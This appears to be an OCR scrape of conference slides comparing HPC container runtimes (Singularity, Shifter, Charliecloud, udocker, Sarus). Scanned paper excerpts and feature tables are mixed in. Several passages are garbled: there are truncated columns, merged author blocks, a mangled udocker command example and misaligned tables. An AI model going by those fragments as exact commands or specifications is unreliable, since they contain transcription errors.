These docs are for Singularity Version 2.4. For older versions, see our archive

Singularity enables users to have full control of their environment. Singularity containers can be used to package entire scientific workflows, software and libraries, and even data. This means that you don't have to ask your cluster admin to install anything for you - you can put it in a Singularity container and run. Did you already invest in Docker? The Singularity software can import your Docker images without having Docker installed or being a superuser. Need to share your code? Put it in a Singularity container and your collaborator won't have to go through the pain of installing missing dependencies. Do you need to run a different operating system entirely? You can "swap out" the operating system on your host for a different one within a Singularity container. As the user, you are in control of the extent to which your container interacts with its host. There can be seamless integration, or little to no communication at all. What does your workflow look like?

singularity.lbl.gov



#### Further material: Kurtzer - Intel HPC Developer Conference - Singularity:

https://www.intel.com/content/dam/www/public/us/en/documents/presentation/hpc-containers-singularity-introductory.pdf https://www.intel.com/content/dam/www/public/us/en/documents/presentation/hpc-containers-singularity-advanced.pdf

Source: Kurtzer, G. M., Sochat, V., Bauer, M. W., Favre, T., Capota, M., & Chakravarty, M. (2017). Singularity: Scientific containers for mobility of compute. Plos One, 12(5), e0177459. http://singularity.lbl.gov

#### Abstract

GOPEN ACCESS Citation: Kurtzer GM. Sochat V. Bauer MW (2017) Singularity: Scientific containers for mobility of compute. PLoS ONE 12(5): e0177459, https://

doi.org/10,1371/journal.pone.0177459 Editor: Attila Gursov, Koc Universitesi, TURKEY

Received: December 20, 2016

Accepted: April 27, 2017

Published: May 11, 2017

Copyright: This is an open access article, free of all copyright, and may be freely reproduced. distributed, transmitted, modified, built upon, or otherwise used by anyone for any lawful purpose. The work is made available under the Creative Commons CC0 public domain dedication.

Data Availability Statement: The source code for Singularity is available at https://github.com/ singularityware/singularity, and complete documentation at http://singularity.lbl.gov/.

Funding: Author VS is supported by Stanford Research Computing (IT) and the Stanford School



## Shifter

75 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts - Shifter**

- Developed at NERSC and was initially announced in August 2015
  - Initially tested on Cray (XC30), Users: NERSC, CSCS, ...
  - OpenSource, no commercial offering so far
  - Current version: 18.03.0 (April 2018)
- How it basically works:
  - Takes a Docker Hub Image
  - Produces a tarball or unpacked tree
    - (available on a **shared FS**)
  - Creates a **loop device** with the images
  - Runs application in a **chroot**ed env.
    - -> user credentials + privileges
    - "as on the host" behaviour





## **Key facts II - Shifter**

- Container is instantiated by two sources:
  - SW environment from the image + host-specific resources

dockerfile

Shifter and HPC

Yes. If you own a Cray

- Provides transparent access to specialized hardware
  - Bind-mounting host-specific libraries (CUDA, MPI, ...)
- Integrates well with resource managers (SLURM, ...)

### Image workflow:

- Build Docker image (Laptop, WS, ...) + test locally
- Push image to Dockerhub
- Pull image into HPC system
- Deploy container using Shifter

#### Shifter: Containers for HPC

Richard Shane Canon Technology Integration Group NERSC, Lawrence Berkeley National Laboratory Berkeley, USA Email: scanon@lbl.gov

Abstract-Container-based computed is rapidly changing the way software is developed, tested, and deployed. This paper builds on previously presented work on a prototype framework for running containers on HPC platforms. We will present a detailed overview of the design and implementation of Shifter, which in partnership with Cray has extended on the early prototype concepts and is now in production at NERSC. Shifter enables end users to execute containers using images constructed from various methods including the popular Docker-based ecosystem. We will discuss some of the improvements over the initial prototype including an improved image manager, integration with SLURM. integration with the burst buffer, and user controllable volume mounts. In addition, we will discuss lessons learned, performance results, and real-world use cases of Shifter in action. We will also discuss the potential role of containers in scientific and technical computing including how they complement the scientific process. We will conclude with a discussion about the future directions of Shifter.

Keywords-Docker; User Defined Images; Shifter; containers; HPC systems

#### I. INTRODUCTION

Linux containers are poised to transform how developers deliver software and have the potential to dramatically improve scientific computing. Containers have gained rapid adoption in the commercial and web space, but its adoption in the technical computing and High-Performance Computing (HPC) space has been hampered. In order to unlock the potential of Containers for this space, we have developed Shifter. Shifter aims to deliver the flexibility and productivity of container technology like Docker [1], but in a manner that aligns with the architectural and security constraints that are typical of most HPC centers and other shared resource providers. Shifter builds on lessons learned and previous work such as CHOS [2], MyDock, and User Defined Images [3]. In this paper,

we will provide some brief background on com we will provided an overview of the Shifter and details about its implementation and some c choices. We will present benchmark results that i Shifter can improve performance for some appl will conclude with a general discussion of how SJ ing how it can help scientists be more product a number of examples where Shifter has alrea impact. Doug Jacobsen Computational Systems Group NERSC, Lawrence Berkeley National Laboratory Berkeley, USA Email: dmjacobsen.gov

#### II. BACKGROUND

Linux containers have gained rapid adoption across the computing space. This revolution has been led by Docker and its growing ecosystem of tools such as Swarm, Compose, Registry, etc. Containers provide much of the flexibility of virtual machines but with much less overhead [4]. While containers have seen the greatest adoption in the enterprise and web space, the scientific community has also recognized the value of containers [5]. Containers have promise to the scientific community for a several reasons.

- Container simplify packaging applications since all of the dependencies and versions can be easily maintained.
- Containers promote transparency since input files like a Dockerfile effectively document how to construct the environment for an application or workflow.
- Containers promote collaboration since containers can be easily shared through repositories like Dockerhub.
- Containers aid in reproducibility, since containers potentially be referenced in publications making it easy for other scientists to replicate results.

However, using standard Docker in many environments especially HPC centers is impractical for a number of reasons. The barriers include security, kernel and architectural constraints, scalability issues, and integration with resource managers and shared resources such as file systems. We will briefly discuss some of these barriers.

Security: The security barriers are primarily due to Docker's lack of fine-grain ACLs and that Docker processes are typically executed as root. Docker's current security model is an all-or-nothing approach. If a user has permissions to run Docker then they effectively have root privileges on the host system. For example, a user with Docker access on a system can volume mount the /etc directory and modify the configuration of the host system. Never features like user

### SHIFTER: USER D

#### Shifter: Bringing Linux co

#### **Using Shifter**

For more information about using Shifte

#### Background

NERSC is working to increase flexibility Linux container technology. Linux conta software stack - including some portions environment variables and application "e deploying portable applications and eve tuning or modification to operate them.

Shifter is a prototype implementation a scalable way of deploying containe or staff generated images in Docker, delivering flexible environments) to a tunable point to allow images to be s NERSC. The user interface to shifter jobs which run entirely within the con



#### Shifter: Fast and consistent HPC workflows using containers

Lucas Benedicic\*, Felipe A. Cruz, Thomas C. Schulthess Swiss National Supercomputing Centre, CSCS Lugano, Switzerland Email: \*benedicic@cscs.ch

Abstract—In this work we describe the experiences of building and deploying containers using Docker and Shifter, respectively. We present basic benchmarking tests that show the performance portability of certain workflows as well as performance results from the deployment of widely used nontrivial scientific applications. Furthermore, we discuss the resulting workflows through use cases that cover the container creation on a laptop and their deployment at scale, taking advantage of specialized hardware: Cray Aries interconnect and NYIDIA Tesla P100 GPU accelerators.

Keywords-HPC systems, GPU, GPGPU, containers, Docker, Shifter.

#### I. INTRODUCTION

Containers are packaged applications in the form of a standardized unit of software that is able to run on multiple platforms. In a nutshell, a container packs a software application with its filesystem containing the whole environment that is needed for its execution, i.e., code, runtime tools, and software dependencies. At run time, a container will share the operating system kernel of the host machine allowing containers to start instantly and have a smaller footprint than other virtualization technologies like hypervisors [1].

Containers have already had a positive impact on developers and operations alike as the technology:

- simplifies the work of software developers by streamlining application packaging as a portable unit, making building and testing software easier and faster;
- provides self-contained and isolated applications with a small footprint and low runtime overheads that results in software that is easier to distribute and deploy.

The use of containers in High Performance Computing (HPC) has so far and for the most part been exploratory. High performance software is traditionally built directly on the target system in order to take advantage of the

> Is that are particular ntainer technologies prts exist to develop t the needs of HPC. ner runtime tailored xecuting containers pols, also enabling c in [3] shows that

accelerators and fast network interconnects, from a workstation to an HPC system like Piz Daint. The possibility of consistently delivering such workflows could truly transform the building, testing, distribution, and deployment of scientific software, enabling qualitatively better computing workflows.

Leveraging further into their possibilities, containers could also be used to provide a complete software stack to solve a particular problem. Using such specialized containers enables the delivery of readily-available environments that provide an HPC-compatible software stack. The users would quickly extend such containers to match a particular problem instance directly on their workstations. Such specialized containers can be valuable to traditional HPC users, but should be of particular value to other scientific domains, e.g. data sciences communities.

The remainder of this paper is organized as follows. Section II gives an overview of the Docker and Shifter technologies. Section III presents a basic workflow for building Docker containers and deploying them with Shifter. Section IV presents a selection of use cases that involve containers highlighting different user workflows.

#### II. BACKGROUND

In this section we provide a brief overview of a workflow that consists of: (1) building and testing containers using a standard laptop, and then (2) deploying and executing them on an HPC infrastructure while achieving high-performance. Since this Section is not meant as an in-depth description of the technologies that enable these workflows, we refer the reader to Docker [4] and Shifter [2][3] for a comprehensive discussion on these tories.

#### A. Docker

Containers are a type of virtualization that operates at Operating System (OS) level, abstracting the containerized application from the hardware over which it is run. To achieve this, container virtualization interfaces containers with the host system through OS kernel system calls. The straightforward benefit of virtualizing at the OS level is that containerized applications have a low processing overhead and can run on most Linux-based platforms.

Container virtualization works by packaging an application into an image that bundles a software application along

Paper: Fast + consistend HPC workflows using containers Provides good examples on how to build images using CUDA + MPI and integrate third party images with CUDA (Tensorflow)

**Source:** Canon, R. S., & Jacobsen, D. (2016). Shifter : Containers for HPC. *Cray User Group 2016*. Benedicic et al.: Shifter : Fast and consistent HPC workflows using containers

JDA (IENSOTIOW) vols, also enabling s in [3] shows that a Docker/Shifter workflow can provide performance portability, natively supporting Graphic Processing Unit (GPU)



## Charliecloud

79 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts - Charliecloud**

- Developed at LANL initial release June 2015
  - Got much more attention in 2017
  - OpenSource, no commercial offering so far
  - Small: 800 lines of code (for reference: rkt ~= 52,000)
  - Current Version: v.0.90 (May 2019)
- Uses Linux user namespaces to run containers
  - No privileged operations or daemon required most namspaces shared with host (compare "ls –la /proc/self/ns/" on host and in container)
- Supports Docker images (but needs to be unpacked)
  - "or anything else that can generate a standard Linux filesystem tree"
  - ch-build, ch-docker2tar, ch-tar2dir, ch-run

## **Key facts II - Charliecloud**

- Recent Linux kernel (CONFIG\_USER\_NS=y) requirement for User Namspaces
  - **Attention**: RHEL/CentOS 7.4: require kernel cmdline + sysctl
  - Building images potentially requires Docker and root access using sudo
- "ch-build and many other Charliecloud commands wrap various privileged docker commands. Thus, you will be prompted for a password to escalate as needed."
- "Thus far, the workflow has taken place on the build system. The next step is to copy the tarball to the run system. This can use any appropriate method for moving files: scp, rsync, something integrated with the scheduler, etc."
- Several host directories are always bind mounted

More: https://github.com/hpc/charliecloud/iners for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

#### **Charliecloud: Unprivileged Containers** for User-Defined Software Stacks in HPC

Reid Priedhorsky and Tim Randles {reidpr,trandles}@lanl.gov Los Alamos National Laboratory High Performance Computing Division Los Alamos, NM, USA

#### ABSTRACT

Supercomputing centers are seeing increasing demand for userdefined software stacks (UDSS), instead of or in addition to the stack provided by the center. These UDSS support user needs such as complex dependencies or build requirements, externally required configurations, portability, and consistency. The challenge for centers is to provide these services in a usable manner while minimizing the risks; security, support burden, missing functionality, and performance. We present Charliecloud, which uses the Linux user and mount namespaces to run industry-standard Docker containers with no privileged operations or daemons on center resources. Our simple approach avoids most security risks while maintaining access to the performance and functionality already on offer, doing so in just 800 lines of code. Charliecloud promises to bring an industry-standard UDSS user workflow to existing, minimally altered HPC resources.

#### CCS CONCEPTS

 Computer systems organization → Cloud computing; curity and privacy → Operating systems security; • Software and its engineering → Process management:

#### KEYWORDS

More:

containers, user environments, least privilege

#### ACM Reference format:

tainers for User-Defined Software Stacks in HPC. In Proceedings of SC17, Denver, CO, USA, November 12-17, 2017, 10 pages. https://doi.org/10.1145/3126908.3126925

#### 1 INTRODUCTION

HPC users have always been asking for more, better, and different software environments to support their scientific codes. "Bring your own software stack" functionality, which we call user-defined software stacks (UDSS),1 is motivated by user needs such as:

stacks, flexible environments, user-defined environments, and user-defined images, and others

Permission to make digital or hard copies of part or all of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. Copyrights for third-party components of this work must be honored. For all other uses, contact the owner/author(s). SC17, November 12-17, 2017, Denver, CO, USA © 2017 Copyright held by the owner/author(s). CM ISBN 978-1-4503-5114-0/17/1

- (N1) Software dependencies that are numerous, complex, unusual differently configured, or simply newer or older than what
- is already provided. (N2) Build-time requirements unavailable within the center, such as relatively unfettered internet access.
- (N3) Validated software stacks and configuration to meet the standards of a particular field of inquiry.
- (N4) Portability of environments between resources, including workstations and other test/development systems not managed by the center.
- (N5) Consistent environments that can be easily, reliably, and verifiably reproduced in the future.

(N6) Usabi A further happening i our case, th

UDSS

UDSS

user

rated

limit

high-

these

as op

vario

(D4) Perfo

These me

goals for an

(G1) Provi

(G2) Run

flow

softv

(D2) Supp

(D3) Missi

Google's Cor source imag Complie difficulties (D1) Secur

Reid Priedhorsky and Tim Randles. 2017. Charliecloud: Unprivileged Con-

1 No consensus vocabulary for this or related concepts exists. Alternate terms are flexible

(G3) Be ve 2https://aw Shttps://cl 4https://a

Unprivileged Containers for User-Defined Software Stacks in HPC

NATIONAL LABORATORY

EST. 1943

Charliecloud

Michael Jennings (@mej0) mej@lanl.gov Reid Priedhorsky Tim Randles

> LISA 2017 San Francisco, CA, USA

#### CLOUD

#### Linux Containers for Fun and Profit in HPC

REID PRIEDHORSKY AND TIM RANDLES

Reid Priedhorsky is a Staff cientist at Los Alamos National Laboratory, Prior

> sity of Minnesota and a BA, science, from Macalester ork focuses on large-scale data oth systems and applications ecent lines of research include dia and Web traffic to monitor spread of disease as well as nology to bring data-intensive user-defined software stacks to erformance computing systems he. he enjoys reading, bicycling, lly in the mountains and deserts n West), tinkering with things, nd hanging out with his wife and nl.gov

Tim Randles has been working in scientific, research, and igh-performance computing for many years, first in the Department of Physics at the versity, then at the Maui High omputing Center, and most ember of the HPC Division at tional Laboratory. His current on the convergence of the hig nd cloud computing worlds. working, he enjoys brewing ting, taking hikes, and working mes. He lives in Santa Fe with

his article outlines options for user-defined software stacks from an HPC perspective. We argue that a lightweight approach based on Linux containers is most suitable for HPC centers because it provides the best balance between maximizing service of user needs and minimizing risks. We discuss how containers work and several implementations, including Charliecloud, our own open-source solution developed at Los Alamos.

Charliecloud

#### Innovating Faster in HPC

Users of high performance computing resources have always been asking for more, better, and different software environments to support their scientific codes. We've identified four reasons why:

- Software dependencies not provided by the center. Examples include libraries that are numerous, unusual, or simply newer or older: configuration incompatibilities; and buildtime resources such as Internet access.
- Portability of environments between resources. For example, it is helpful to have the same environment across development and testing workstations, local compute servers for small production runs, and HPC resources for large runs.
- Consistency of environments to promote reproducibility. Examples include validated software stacks standardized by a field of inquiry and archival environments that remain consistent into the future.
- Usability and comprehensibility for meeting the above.

These needs for flexibility have been traditionally addressed by sysadmins installing various software upon user request; users can then choose what they want with commands such as module load. However, only software with high demand justifies the sysadmin effort for installation and maintenance. Thus, more unusual needs go unmet, whether innovative or crackpot—and it's hard to tell which is which beforehand. This can create a chicken-and-egg problem: a package has low demand because it's unavailable, and it's unavailable because it. has low demand.

This motivates empowerment of users with "bring your own software stack" functionality, which we call user-defined software stacks (UDSS). The basic notion is to let users install software of their choice, up to and including a complete Linux distribution, and run it on HPC resources.

Of course, this approach has drawbacks as well. We've identified three potential pitfalls:

- Missing functionality: Separation from the native software stack can interfere with
- Priedhorsky and Randles: Charliecloud: unprivileged containers for user-defined software stacks in HPC (SC'17)
- Priedhorsky and Randles: Linux Containers for Fun and Profit in HPC (;login:)
- LISA 2017: https://www.usenix.org/sites/default/files/conference/protected-files/lisa17 slides\_jennings.pdf
- LISA 2017: https://www.youtube.com/watch?v=SGpbyX3KyFY

Performance: Implementations must take care to avoid introducing overhead that mean-





## udocker

83 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts - udocker**

- Developed in the context of INDIGO-DataCloud (EU project)
- initially released in June 2016
- OpenSource, no commercial offering so far
- Current version: 1.1.3 (Nov 2018)
- Executes docker containers in userspace without requiring root privileges
- Supports pull and execute docker containers in batch systems
- Doesn't require privileges nor deployment of service
  - Download + execution by user possible
- Container execution: providing a **chroot like environment** over extracted image
  - Proot (default?), Fakechroot, runC, Singularity

## Key facts II - udocker

- docker like command line interface
  - Supports a subset of docker commands (search, pull, import, export, ...)
- Deployable by end-user, no privileges for installation and execution
- Includes all the required tools (only python as dependency)
- Strong HPC focus
  - Tested with GPGPU and MPI container
  - Supports new and aged distros: CentOS 6,7; Ubuntu 14,16; …
  - Complementary **bdocker** for integration in batch systems

85 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

udocker and HPC Yes, but...

#### bdocker and udocker

#### Execution of containers in batch systems

bdocker and udocker are two complementary solutions to address the need for container support on batch system environments. bdocker aims to enable containers' execution and management in batch systems while udocker provides a user-space lightweight virtualization environment to execute application containers across systems

#### bdocker

enables containers' execution and management on batch systems by implementing a client-server architecture;



bdocker's architecture logical diagram



https://github.com/indigo-dc/bdocker

is a tool to run containers in user space without Docker

 privileges sysadmin assistance

udocker empowers users to run applications encapsulated in Docker containers but can be used to run any container that does not require privileges.

udocker



Container images can be: · pulled from dockerhub or other public or private repositories · loaded from Docker containers previously saved · imported from tarballs containing a file-system hierarchy

These container images are stored in the udocker local repository within the user home. Flattened containers can be produced from the images. Execution is performed with several interchangeable methods:

 system call interception library call interception rootless namespaces



sha256; aafe6h5e13de557451e1781fe7276620275625f970015cbd10036ab7d8ae27c Pull container from dockerhub \$ UGOCKET Create -- Name=UD16 UDUA da13a504\_dd22\_3a77\_8fd5\_37a3376f703a Extract it to /etc/lsb-rel \$ udocker -q run
DISTRIB\_ID=Ubuntu
DISTRIB\_RELEASE=16.04

Run a connand a the costaine DISTRIB\_CODENAME=xenial DISTRIB\_DESCRIPTION=" Ubuntu 16.04.2 LTS

https://github.com/indigo-dc/udocker

Jorge Gomest (iorge@lip.pt), Lu(s Alves@lip.pt), Isabel Campos2 (isabel campos@csic.es), Jorge Sevilla Cedillo (iorgesece@gmail.com), Mario David<sup>1</sup> (david@lip.pt), João Paulo Martins<sup>1</sup> (martinsj@lip.pt), J. Pina<sup>1</sup> (jpina@lip.pt) <sup>1</sup>Laboratório de Instrumentação e Física Experimental de Partículas (LIP) Av. Elias Garcia 14 – 1º, 1000-149 Lisboa, Portugal

EGI Conference 2017 and INDIGO Summit 2017



Contribution ID : 116

Type : not specified

#### bdocker and udocker - two complementary approaches for execution of containers in batch systems

#### Content

The interest on Linux Containers, and more specifically on projects like Docker, have been constantly arowing in IT communities for the past few years. The scientific computing community is no exception. The promise of deploying and sharing applications in - often pre-built - isolated sandboxes without all necessary overhead imposed by virtualization techniques is highly attractive. This is especially the case for scientific computing systems. These systems, very sensitive to software stack changes and on security matters, must serve demanding users working on very specific runtime environments, with different — often incompatible - software stacks. This poster presents bolocker and udocker, two complementary solutions to address the need for container support on batch system environments, bdocker, aims to enable containers' execution and management on batch systems by implementing a dient-server architecture that cooperates with the duster's resource manager running two daemons one on the frontend and one other on each worker node. While the frontend daemon deals with job submission, user authorization and accounting recording, at the worker nodes, bdocker daemon acts as a wrapper around conventional Docker installation, ensuring this way controlled container execution, accounting and job clean up. The second solution, udocker, provides a user-space lightweight virtualization environment to execute application containers across systems. All activities within a udocker container are limited to the permissions of the 'account' under which it is launched. Therefore, udocker is mostly suitable for user application execution allowing access to resources including specialized hardware (such as GPUs) and the host network stack. The current execution engine provides execution of the Docker containers with metadata interpretation, and provisioning of a user space execution environment based on PROOT which provides a diroct like environment. A doitionally root privileged emutation is supported enabling the execution of several management operations, including software installation within the containers.

Primary author(s) : GOMES, Jorge (LIP); ALVES, Luis (LIP) Co-author(s) : SEVILLA, Jorge (?): DAVID, Mario (LIP): PINA, Joao (LIP): MARTINS, João (LIP)

Presenter(s) : GOMES, Jorge (LIP); ALVES, Luis (LIP)

Here's an example

Source: GOMES, J., ALVES, L., SEVILLA, J., DAVID, M., PINA, J., & MARTINS, J. (2017). bdocker and udocker - two complementary approaches for execution of containers in batch systems. EGI Conference 2017 and INDIGO Summit 2017

bdocker & udocker



## **Sarus**

87 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\mbox{\sc C}$  Atos GBU Germany | science + computing ag | IT Service

### **Key facts - Sarus**

- Developed at CSCS @ETH Zuerich (Swiss National Supercomputing Center)
- Initial commit January 2019, as of July 2019: 1.0.0-rc6
- Own (OSS?) license, https://github.com/eth-cscs/sarus/blob/master/LICENSE
- Compatible with OCI standards
  - **OCI Distribution Specification**: Pull from compatible registry / Docker
  - **OCI Image Format**: import / convert compatible images
  - OCI Runtime Specification: uses OCI-compliant runtime (runc)

#### OCI Hooks

### Focus on HPC

- Provides a way for users to configure the intended hooks for Open Container Initiative containers so they **will only be executed for containers that need their functionality**, and then only for the stages where they're needed. Source: https://www.mankier.com/5/oci-hooks#Description
- Extensible runtime to support of custom hardware (OCI hooks)
- Tailored for diskless nodes and parallel filesystems
- Optimized for presence of a workload manager

## Key facts II - Sarus

- docker-like CLI sarus {pull, load, images, run, ...}
- Easy installation (single binary)
- Reuse 3rd party tech (small codebase)
- Leverage community efforts (runc)
- Single squashfs image (parallel filesystems friendly)
- Support for OCI Hooks
  - NVIDIA Container Runtime Hook (GPU)
  - MPI hook (MPICH-based)
    - Native performance from host MPICH libs
  - SSH hook
    - Setup SSH connections inside container
  - SLURM sync hook
    - Wait for all procs in job to start before executing containerized app.





Sarus and HPC Yes, but too new

Source: Mariotti: Sarus: An OCI-compliant container engine for HPC (HPC-AL Advisory Council) http://hpcadvisorycouncil.com/events/2019/swiss-workshop/pdf/030419/K\_Mariotti\_CSCS\_SARUS\_OCI\_ContainerRuntime\_04032019.pdf



ETHzürich



#### SARUS: an OCI-compliant container runtime for HPC

HPC-Al Advisory Council Kean Mariotti, CSCS

April 3rd 2019



**ETH**zürich

**Source:** Mariotti: Sarus: An OCI-compliant container engine for HPC (HPC-AI Advisory Council) http://hpcadvisorycouncil.com/events/2019/swiss-workshop/pdf/030419/K\_Mariotti\_CSCS\_SARUS\_OCI\_ContainerRuntime\_04032019.pdf

Sarus Paper coming soon

## Comparison

91 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

Reid Priedhorsky and Tim Randles

| Attribute                                                                                                    | self-<br>compile             | virtual<br>machine<br>hypervisor | <b>Shifter</b><br>chroot | Singularity<br>priv. ns.     | Docker<br>userns*            | <b>rkt</b><br>userns* | <b>NsJail</b><br>userns | <b>Charlieclou</b><br>userns |
|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------|--------------------------|------------------------------|------------------------------|-----------------------|-------------------------|------------------------------|
| Workflow (G1)                                                                                                    |                              |                                  |                          | -                            |                              |                       |                         |                              |
| User-defined kernel and settings<br>Use package managers, e.g. apt-get, yum                                          |                              | $\checkmark$                     | √                        | ✓                            | √                            | √                     | √                       | √                            |
| No conflicts with host software<br>Industry-standard image build<br>Reproducible image build                         |                              | √                                | $\checkmark$             | √<br>√                       | $\checkmark$                 | √<br>√<br>√           | √                       | √<br>√<br>√                  |
| Resources (G2)                                                                                                    |                              |                                  |                          |                              |                              |                       |                         |                              |
| No privileged or trusted daemons<br>No additional network infrastructure<br>Network filesystems see no UDSS metadata | √<br>√                       | √<br>√                           | √<br>√                   | $\checkmark$<br>$\checkmark$ | √                            | √<br>√<br>√           | √<br>√<br>√             | √<br>√<br>√                  |
| Direct device access<br>Direct filesystem access<br>Direct high-speed network access                                 | √<br>√<br>√                  |                                  | √<br>√<br>√              | $\checkmark$<br>$\checkmark$ | $\checkmark$<br>$\checkmark$ | √<br>√<br>√           | √<br>√<br>√             | √<br>√<br>√                  |
| Simplicity (G3)                                                                                                    |                              |                                  |                          |                              |                              |                       |                         |                              |
| Implementation language                                                                                              | n/a                          | varies                           | C, Python,<br>C++, sh    | C, sh,<br>Python             | Go                           | Go                    | С                       | C, sh                        |
| Lines of code                                                                                                    | n/a                          | varies                           | 19,000                   | 11,000                       | 133,000                      | 52,000                | 4,000                   | 800                          |
| No resource manager-specific code<br>No communication framework-specific code                                        | $\checkmark$                 | √<br>√                           | √                        | √                            | $\checkmark$                 | √                     | $\checkmark$            | √<br>√                       |
| No root operations on center resources<br>No guest supervisor process<br>No cache, configuration, or other state     | $\checkmark$<br>$\checkmark$ | •<br>•<br>•                      | •<br>•                   |                              |                              | √<br>√                | √<br>√                  | √<br>√<br>√                  |

#### Note: While these overviews are useful:

- These feature comparisons can be biased
- Might even be inaccurate
- Features may change with version
- Docker "Monolith" != Docker runc
- Pay attention to negations

## Feature Comparison

#### Table 1. Container comparison.

|                                              | Singularity | Shifter | Charlie Cloud | Docker      |
|----------------------------------------------|-------------|---------|---------------|-------------|
| Privilege model                              | SUID/UserNS | SUID    | UserNS        | Root Daemon |
| Supports current production Linux distros    | Yes         | Yes     | No            | No          |
| Internal image build/bootstrap               | Yes         | No*     | No*           | No***       |
| No privileged or trusted daemons             | Yes         | Yes     | Yes           | No          |
| No additional network configurations         | Yes         | Yes     | Yes           | No          |
| No additional hardware                       | Yes         | Maybe   | Yes           | Maybe       |
| Access to host filesystem                    | Yes         | Yes     | Yes           | Yes**       |
| Native support for GPU                       | Yes         | No      | No            | No          |
| Native support for InfiniBand                | Yes         | Yes     | Yes           | Yes         |
| Native support for MPI                       | Yes         | Yes     | Yes           | Yes         |
| Works with all schedulers                    | Yes         | No      | Yes           | No          |
| Designed for general scientific use cases    | Yes         | Yes     | No            | No          |
| Contained environment has correct perms      | Yes         | Yes     | No            | Yes         |
| Containers are portable, unmodified by use   | Yes         | No      | No            | No          |
| Trivial HPC install (one package, zero conf) | Yes         | No      | Yes           | Yes         |
| Admins can control and limit capabilities    | Yes         | Yes     | No            | No          |

In addition to the default Singularity container image, a standard file, Singularity supports numerous other formats described in the table. For each format (except directory) the suffix is necessary for Singularity to identify the image type.

\*relies on Docker

\*\*with security implications

\*\*\*depends on upstream

https://doi.org/10.1371/journal.pone.0177459.t001

**Source:** Preidhorsky and Randles: Charliecloud: Unprivileged Containers for User-Defined Software Stacks in HPC Kurztzer et al.: Singularity: Scientific containers for mobility of compute



#### Classic Flipcard Magazine Mosaic Sidebar Snapshot Timeslide

Docker vs Singularity vs Shifter in an HPC environment

Here is a comparison of HPCS Singularity vs NeRSC Shifter. They both bring the benefits of container to the HPC world. As such, both provide very similar features. The subtleties are in their implementation approach. MPI maybe the place with the biggest difference

Please comment on the blogger comment section to improve the doc. Much thanks!

(For large screen avoiding the mangling by blogger, view the working version of this file in github.)

#### Oveview of VM vs Docker vs Singularity



Source: Greg Kurtzer keynote at HPC Advisory Council 2017 @ Stanford

#### Tabular comparison

|                                           | Docker | Singularity                                                                                                    | Shifter                                                                                                    | UGE Container<br>Ed.                                                                              |
|-------------------------------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
|                                           |        | Application portability (single image<br>file, contain all dependencies)<br>Reproducibility, run cross platform,<br>provide support for legacy OS and<br>apps.                       | Utilize the large number of docker<br>apps. Provides a way to run them in<br>HPC after a conversion process. It<br>also strip out all the requirements of<br>root so that they are runnable as user<br>process. | Running dockers<br>containers in HPC,<br>with UGE<br>managing the<br>docker daemon<br>process (?) |
| Int<br>era<br>cti<br>on<br>w/<br>Do<br>ck |        | Singularity work completely<br>independent of Docker.<br>It does have ability to import<br>docker images, convert them to<br>singularity images, or run docker<br>container directly | Shifter primary workflow is to pull and<br>convert docker image into shifter<br>image.<br>Image Gateway connects to Docker<br>Hub using its build-in functions,<br>docker does not need to be installed.        |                                                                                                   |

Feature Comparison II

Comparison features table of Docker-like second

